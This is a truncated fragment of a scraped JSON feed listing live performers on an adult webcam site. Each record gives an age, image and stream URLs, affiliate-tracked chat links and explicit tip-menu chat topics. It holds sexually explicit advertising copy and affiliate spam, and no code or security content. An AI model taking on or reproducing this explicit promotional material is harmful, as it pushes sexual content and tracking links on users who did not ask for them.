\\u0416\\u0415\\u041b\\u0410\\u041d\\u0418\\u042f.\",\"flags\":[\"american\",\"russian\"],\"online_time\":2788,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Ginger-nipple1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":484,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Tati16\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Tati16\",\"display_name\":\"Tati16\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/2f5\\/1e5\\/89c536ad78f209900f49bfa54caf4843_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/2f5\\/1e5\\/89c536ad78f209900f49bfa54caf4843_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/2f5\\/1e5\\/89c536ad78f209900f49bfa54caf4843_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/2f5\\/1e5\\/89c536ad78f209900f49bfa54caf4843_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/2f5\\/1e5\\/xbig_lq\\/6de6d9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/2f5\\/1e5\\/xbig_lq\\/6de6d9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/2f5\\/1e5\\/xbig\\/6de6d9.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Tati16\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Tati16\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Tati16\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Tati16?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Tati16\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_Tati16.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_Tati16\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Tati16\\/playlist.m3u8\",\"chat_topic\":\"Support me in the top many times 2 LOVENS FROM 2 TOKENS. Love and happiness to everyone! Favorite VIBRATIONS 6;11;22;51;101\",\"chat_topic_ru\":\"\\u041e\\u0441\\u043a\\u043e\\u0440\\u0431\\u043b\\u0435\\u043d\\u0438\\u044f, \\u043f\\u043e\\u043f\\u0440\\u043e\\u0448\\u0430\\u0439\\u043d\\u0438\\u0447\\u0435\\u0441\\u0442\\u0432\\u043e, \\u043d\\u0435 \\u0441\\u043e\\u0431\\u043b\\u044e\\u0434\\u0435\\u043d\\u0438\\u0435 \\u044d\\u0442\\u0438\\u043a\\u0438 \\u0438 \\u043a\\u043e\\u0440\\u0440\\u0435\\u043a\\u0442\\u043d\\u043e\\u0441\\u0442\\u0438 - \\u0431\\u0430\\u043d \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 100\\u0442\\u043a \\u0438 \\u041b\\u0421 @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u0433\\u043e\\u0440\\u043d\\u043e\\u043b\\u044b\\u0436\\u043d\\u0430\\u044f \\u044d\\u043a\\u0438\\u043f\\u0438\\u0440\\u043e\\u0432\\u043a\\u0430 \\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 \\u041e\\u0422 2 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412.\\u041a\\u0430\\u0436\\u0434\\u043e\\u043c\\u0443 \\u043b\\u044e\\u0431\\u0432\\u0438 \\u0438 \\u0441\\u0447\\u0430\\u0441\\u0442\\u044c\\u044f! \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u0418 6;11;22;51;101\",\"flags\":[\"american\",\"russian\"],\"online_time\":337,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Tati16\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":469,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Kristallik-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kristallik-1\",\"display_name\":\"Kristallik-1\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c4\\/035\\/260\\/4fb2d9c7d5a826c5bfff0604e0e8cd88_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c4\\/035\\/260\\/4fb2d9c7d5a826c5bfff0604e0e8cd88_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c4\\/035\\/260\\/4fb2d9c7d5a826c5bfff0604e0e8cd88_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c4\\/035\\/260\\/4fb2d9c7d5a826c5bfff0604e0e8cd88_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/035\\/260\\/xbig_lq\\/ff1aaa.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/035\\/260\\/xbig_lq\\/ff1aaa.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/035\\/260\\/xbig\\/ff1aaa.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kristallik-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kristallik-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kristallik-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kristallik-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kristallik-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge39.bcvcdn.com\\/stream_Kristallik-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb39.bcvcdn.com\\/stream_Kristallik-1\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Kristallik-1\\/playlist.m3u8\",\"chat_topic\":\"Hello, my love! Domi works from 2 tk, the password for all albums is 58 tk.Guys, read the menu!!! SPIN THE WHEEL = SCROLL -40 TOKENSon the mood@total @sofar @remains\",\"chat_topic_ru\":\"\\u041a\\u041e\\u0420\\u041e\\u041b\\u042e \\u041e\\u0422 10 \\u041a \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412 \\u0414\\u0410\\u0420\\u042e \\u0422\\u0420\\u0423\\u0421\\u042b\",\"flags\":[\"american\",\"russian\"],\"online_time\":10969,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kristallik-1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":452,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"skinnybitch18\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/skinnybitch18\",\"display_name\":\"skinnybitch18\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/170\\/0d4\\/81f54a45b197825e7953ebfcbf8f2580_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/170\\/0d4\\/81f54a45b197825e7953ebfcbf8f2580_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/170\\/0d4\\/81f54a45b197825e7953ebfcbf8f2580_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/170\\/0d4\\/81f54a45b197825e7953ebfcbf8f2580_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/170\\/0d4\\/xbig_lq\\/47b778.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/170\\/0d4\\/xbig_lq\\/47b778.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/170\\/0d4\\/xbig\\/47b778.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/skinnybitch18\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/skinnybitch18\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/skinnybitch18\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/skinnybitch18?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/skinnybitch18\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us4.bcvcdn.com\\/stream_skinnybitch18.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us4.bcvcdn.com\\/stream_skinnybitch18\",\"stream_feed_url\":\"https:\\/\\/ded4144-edge-us1.bcvcdn.com\\/hls\\/stream_skinnybitch18\\/playlist.m3u8\",\"chat_topic\":\"FUCK PUSSY SHOW4 @remain  @remain   @sofar  @total  \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":13065,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_skinnybitch18\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":446,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"HelgaLeo\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HelgaLeo\",\"display_name\":\"HelgaLeo\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d0\\/2aa\\/2b5\\/661d130073d9607ff68001815827982c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d0\\/2aa\\/2b5\\/661d130073d9607ff68001815827982c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d0\\/2aa\\/2b5\\/661d130073d9607ff68001815827982c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d0\\/2aa\\/2b5\\/661d130073d9607ff68001815827982c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/2aa\\/2b5\\/xbig_lq\\/972050.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/2aa\\/2b5\\/xbig_lq\\/972050.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/2aa\\/2b5\\/xbig\\/972050.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HelgaLeo\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HelgaLeo\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HelgaLeo\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HelgaLeo?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HelgaLeo\",\"video_feed_url\":\"https:\\/\\/mobile-edge39.bcvcdn.com\\/stream_HelgaLeo.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb39.bcvcdn.com\\/stream_HelgaLeo\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_HelgaLeo\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":2607,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HelgaLeo\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":416,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-SweetNatali-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-SweetNatali-\",\"display_name\":\"-SweetNatali-\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ca\\/1a0\\/2da\\/d5aadb59648129556f8cb91631d7ab31_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ca\\/1a0\\/2da\\/d5aadb59648129556f8cb91631d7ab31_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ca\\/1a0\\/2da\\/d5aadb59648129556f8cb91631d7ab31_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ca\\/1a0\\/2da\\/d5aadb59648129556f8cb91631d7ab31_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/1a0\\/2da\\/xbig_lq\\/b4a4a7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/1a0\\/2da\\/xbig_lq\\/b4a4a7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/1a0\\/2da\\/xbig\\/b4a4a7.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-SweetNatali-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-SweetNatali-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-SweetNatali-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-SweetNatali-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-SweetNatali-\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_-SweetNatali-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_-SweetNatali-\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_-SweetNatali-\\/playlist.m3u8\",\"chat_topic\":\"@remain Hi guys FAVORITE VIBES -2, 20, 100, 777.20 =15s (Low)50= 25s (Medium)100=35s (high)200=50s (medium)333=70s (high)555= 150s (high)777= 250s (ultra high)Random level- 55 \",\"chat_topic_ru\":\"@remain To a juicy orgasm. Hi, let\'s play. Favorite vibrations: 17, 66, 88, 333, 555.17 = 12 s(high)66 = 40 s (ultra high)88 = 60 s (wave)111 = 80 s (high)222 = 100 s (high)333 = 150 s (ultra night)555 = 3 minu (fire)Random - 44\",\"flags\":[\"american\",\"russian\"],\"online_time\":5230,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-SweetNatali-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":347,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Swinger-Party\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Swinger-Party\",\"display_name\":\"Swinger-Party\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/049\\/26a\\/123\\/xbig_lq\\/f5e856.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/049\\/26a\\/123\\/xbig_lq\\/f5e856.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/049\\/26a\\/123\\/xbig\\/f5e856.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Swinger-Party\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Swinger-Party\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Swinger-Party\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Swinger-Party?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Swinger-Party\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us3.bcvcdn.com\\/stream_Swinger-Party.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us3.bcvcdn.com\\/stream_Swinger-Party\",\"stream_feed_url\":\"https:\\/\\/ded4144-edge-us1.bcvcdn.com\\/hls\\/stream_Swinger-Party\\/playlist.m3u8\",\"chat_topic\":\"ROUGH GAGGING AND DEEPTHROAT AFTER EVERY 66 TKN WILL GET HARDER AND NASTY ACTION NO MERCY ! \",\"chat_topic_ru\":\"\\u200b\\u200bREAL \\u200b\\u200bHARDCORE\\u200b\\u200bBIG \\u200b\\u200bTRIO \\u200b\\u200bNO \\u200b\\u200bLIMITS \\u200b\\u200bSEX\\u2b50\\u200b\\u200bBIG \\u200b\\u200bFUN \\u200b\\u200bEXTREME \\u200b\\u200bNO \\u200b\\u200bMERCY\\u2b50\\u200b\\u200bTIP \\u200b\\u200bMENU \\u200b\\u200bACTIVE \\u2b50\\u200b\\u200bNE\\u200b\",\"flags\":[\"american\",\"spanish\"],\"online_time\":12631,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Swinger-Party\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":342,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"Manynia666\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Manynia666\",\"display_name\":\"MissMysik\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/d2a77d488fff416da51c8ce7d781623f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/d2a77d488fff416da51c8ce7d781623f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/d2a77d488fff416da51c8ce7d781623f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/d2a77d488fff416da51c8ce7d781623f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/08a\\/0d7\\/xbig_lq\\/b05f2f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/08a\\/0d7\\/xbig_lq\\/b05f2f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/08a\\/0d7\\/xbig\\/b05f2f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Manynia666\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Manynia666\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Manynia666\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Manynia666?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Manynia666\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_Manynia666.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_Manynia666\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Manynia666\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u043c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u041c\\u0438\\u043b\\u043a\\u0430 \\u0438 \\u044f \\u0441\\u043e\\u0431\\u0438\\u0440\\u0430\\u044e \\u043d\\u0430 \\u043e\\u043f\\u043b\\u0430\\u0442\\u0443 \\u043a\\u0432\\u0430\\u0440\\u0442\\u0438\\u0440\\u044b\\u043a\\u0430\\u0436\\u0434\\u044b\\u0439 \\u0432\\u0430\\u0448 \\u0442\\u043e\\u043a\\u0435\\u043d \\u043f\\u0440\\u0438\\u0431\\u043b\\u0438\\u0436\\u0430\\u0435\\u0442 \\u043c\\u0435\\u043d\\u044f \\u043a \\u0442\\u043e\\u043c\\u0443, \\u0447\\u0442\\u043e\\u0431\\u044b \\u044f \\u043c\\u043e\\u0433\\u043b\\u0430 \\u043f\\u043e\\u0439\\u0442\\u0438 \\u043e\\u0442\\u0434\\u044b\\u0445\\u0430\\u0442\\u044c \\u0438 \\u043d\\u0435 \\u043c\\u0443\\u0447\\u0430\\u0442\\u044c \\u0441\\u0435\\u0431\\u044f \",\"flags\":[\"american\",\"russian\"],\"online_time\":5066,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Manynia666\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":328,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"katrinahot12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/katrinahot12\",\"display_name\":\"katrinahot12\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/4e745a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/4e745a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig\\/4e745a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/katrinahot12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/katrinahot12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/katrinahot12\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us36.bcvcdn.com\\/stream_katrinahot12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us36.bcvcdn.com\\/stream_katrinahot12\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_katrinahot12\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1217,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_katrinahot12\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":326,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sosgirl1994\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sosgirl1994\",\"display_name\":\"sosgirl1994\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com